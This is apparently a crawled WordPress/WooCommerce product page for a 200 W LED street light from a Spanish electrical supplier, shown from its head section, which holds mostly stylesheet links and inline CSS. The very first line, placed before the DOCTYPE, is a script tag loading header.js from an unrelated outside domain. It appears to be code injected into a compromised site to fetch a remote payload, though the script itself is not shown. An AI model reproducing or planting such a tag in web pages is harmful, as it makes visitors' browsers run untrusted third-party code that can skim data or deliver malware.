

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/
body_size: 154761
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://electroxiled.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Alumbrado Público LED Cobra &#8211; 200w &#8211; Electroxiled</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed" href="https://electroxiled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed de los comentarios" href="https://electroxiled.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Comentario Alumbrado Público LED Cobra &#8211; 200w del feed" href="https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/feed/" />
<style> .woocommerce-js .sold-individually .button.wa-order-button { margin-left: -1em!important; }</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://electroxiled.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='embedpress-css-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1769447567' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1769447567' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1769447567' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://electroxiled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{border-bottom:10px solid #2a2a2a;box-sizing:border-box;max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.pdfp_social_share{z-index:9999}.pdfp_social_icon_top{margin-bottom:10px}.pdfp_social_icon_bottom,.pdfp_social_icon_top{align-items:center;display:flex;gap:10px;justify-content:center}.pdfp_social_icon_bottom{margin-top:10px}.pdfp_social_icon_left{left:0;top:-40px}.pdfp_social_icon_right{right:0;top:-40px}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{max-width:100%;width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important;max-height:100%}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='bpldl-document-library-style-inline-css' type='text/css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/document-emberdder/build/blocks/document-library/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://electroxiled.com/wp-content/plugins/pdf-poster/build/public.css?ver=1769913224' type='text/css' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/css/uwac-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://electroxiled.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/hint.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-frontend-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-style-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/style.css?ver=3.1.4' type='text/css' media='all' />
<style id='wpcbm-style-inline-css' type='text/css'>
.wpcbm-badge-11073{color: #ffffff; background-color: rgb( 255, 70, 3 );  }
/*# sourceURL=wpcbm-style-inline-css */
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://electroxiled.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://electroxiled.com/wp-content/uploads/elementor/css/post-16.css?ver=1769844921' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
